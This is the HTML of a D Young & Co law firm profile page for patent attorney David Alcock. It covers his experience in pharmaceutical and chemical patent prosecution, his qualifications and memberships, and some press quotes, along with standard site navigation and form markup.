						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/team" class="c-header__site-section">
											  <span class="icon icon--title-team ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-team"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/team/davidalcock" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/team/davidalcock" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/cn/team/davidalcock" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container team">
					
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/team">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Team
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/team/davidalcock&text=David%20Alcock%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/team/davidalcock&title=David%20Alcock%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=David Alcock%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/team/davidalcock">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="page">
  	<div class="wrapper-fx">
		<main class="page-main">

			<div class="page-header">
				<h1 class="s-heading--huge">David Alcock</h1>
			</div>

			<div class="page-body">
				
<div class="team-person--full">
	<div class="h5 team-person__desc">
  		<span class="team-person__team">Partner, Patent Attorney</span>
		<span class="team-person__role">
		  		  	Southampton
		  		</span>
    	<a class="team-person__email" href="mailto:daa@dyoung.com">daa@dyoung.com</a>
    	<ul class="r-ul social-links team-person__social-list">
						<li class="social-links__item">
				<a class="social-links__link" href="https://www.linkedin.com/in/davidalcockdyoung/" target="_blank" rel="noreferrer noopener">
					<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
					</svg>
					</div>
				</a>
			</li>
									      		<li class="social-links__item">
				<a class="social-links__link" href="https://www.dyoung.com/resources/team/vcards/DavidAlcock.vcf" target="_blank" rel="noreferrer noopener">
          			<div class="icon icon--social-vcard">
           				<svg>
              				<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-vcard"></use>
            			</svg>
          			</div>
        		</a>
      		</li>
			    	</ul>
  	</div>
		  	<div class="team-person__img-container">
	  	<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamAvatarZoomed/DavidAlcock.jpg" alt="Profile of David Alcock">
	</div>
	</div>

				<div class="team-person__body s-body">
					<p>I joined D Young &amp; Co in 1997 and was made a partner in 2003. Over the years, both my client base and experience have expanded hugely. One of the highlights of my practice is really getting to know my clients and their business.</p>
<p>My many years of experience have given me extensive prosecution knowledge in numerous territories. This encompasses not only the main territories, such as the United States and Japan, but also South America, the Middle East and the ex-Soviet states. As a result, I’m able to provide strategic advice on worldwide filing programmes.<br /></p>
<p>I have attended numerous interviews at the US Patent and Trademark Office giving me a detailed insight into prosecution in this key territory. I also regularly deliver results in oral proceedings before EPO Opposition Divisions and Appeal Boards on behalf of both opponents and patentees.<br /></p>
<p>My practice is currently focused on pharmaceuticals, cosmetics, speciality chemicals and food technology. I have broad technical expertise, working for direct clients in small molecule pharmaceuticals, gene delivery, fuel additives, catalysis, chelates, industrial waste treatment, polymer chemistry, adhesives and glass technology. My client list is as diverse in size as in sector – I act for multinational corporations and SMEs, as well as academic institutions.</p>

										<div class="gt mar-t mar-b">
												<div class="gt__1-2">
							<h3 class="u-text-cyan">Qualifications</h3>
<ul class="o-ul o-ul--1col r-ul">
		<li class="o-ul__item o-ul__item--arrowed">
							<span>BSc in Chemistry, Imperial College London.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Chartered Patent Attorney 1998.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>European Patent Attorney 2001.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Registered representative before the Unified Patent Court (UPC) 2023.</span>
			</li>
	</ul>
						</div>
						
												<div class="gt__1-2">
							<h3 class="u-text-cyan">Memberships</h3>
<ul class="o-ul o-ul--1col r-ul">
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Chartered Institute of Patent Attorneys (CIPA).</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>European Patent Institute (epi).</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Royal Society of Chemistry (RSC).</span>
			</li>
	</ul>
						</div>
											</div>
					
									</div>
			</div>
		</main>

		<aside class="page-side">
			
								
									<div class="page-side__col">
						<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related News &amp; Events
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/news-events/news/chambers-2026" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/chambers-2026/preview/_previewSmall/website-news-global-ip-award.jpg" alt="Website news global ip award" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Top tier for Chambers UK 2026</h6>
                    <span class="article-list__meta">16 October 2025</span>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/news-events/news/legal500-uk-2026" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/legal500-uk-2026/preview/_previewSmall/website-news-legal500-2026.jpg" alt="Website news legal500 2026" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Top tier Legal 500 UK 2026 ranking for D Young &amp; Co :&quot;outstanding expertise and client service&quot;</h6>
                    <span class="article-list__meta">01 October 2025</span>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/news-events/news/ipstars-patents-2025" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/ipstars-patents-2025/preview/_previewSmall/dyoung-news-ipstars-2025.jpg" alt="Dyoung news ipstars 2025" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">IPSTARS 2025: D Young &amp; Co ranked top tier for UK patent prosecution work</h6>
                    <span class="article-list__meta">01 July 2025</span>
                </span>
            </a>
        </li>
    </ul>
					</div>
				
												
												
								
				
					</aside>
	</div>

							
                        
                                                                                                        
<div class="r-ul slide slide--slide slide--quotes" data-behaviour="Slider" data-slide-type="quotes">
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Experienced patent attorney.</div>
                        <footer class="quote-block__citation">
                            IP Stars (Managing IP)
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">A great sense of the big picture.</div>
                        <footer class="quote-block__citation">
                            Legal 500
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Good at interacting with clients.</div>
                        <footer class="quote-block__citation">
                            Legal 500
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Highly recommended 2018.</div>
                        <footer class="quote-block__citation">
                            Legal 500
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">David Alcock [is]...recommended in [his] respective field.</div>
                        <footer class="quote-block__citation">
                            IP Stars (Managing IP)
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">A key player on the biotechnology, chemistry and pharmaceuticals side.</div>
                        <footer class="quote-block__citation">
                            Legal 500
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
    </div>
				
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Team",
		"sectionUrl": "https://www.dyoung.com/en/team",
		"sectionKebab": "team",
		"enUrl": "https://www.dyoung.com/en/team/davidalcock",
		"deUrl": "https://www.dyoung.com/de/team/davidalcock"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-dwlbou" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-dwlbou&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-dwlbou&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to 